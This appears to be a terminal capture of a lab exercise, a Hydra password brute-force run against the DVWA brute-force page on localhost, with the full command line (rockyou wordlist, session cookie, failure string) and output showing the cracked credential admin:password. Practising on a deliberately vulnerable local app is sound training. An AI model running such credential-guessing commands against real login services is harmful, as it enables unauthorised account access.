 ┌──(oskalashnikova㉿oskalashnikova)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:us
ername=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2858d79adbc586773e1a
aaf6bf4c7c80:F=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 20:49:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525
 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password
=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2858d79adbc586773e1aaaf6bf4c7c80:F=Usernam
e and/or password incorrect
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 20:49:46
┌──(oskalashnikova㉿oskalashnikova)-[~]
└─$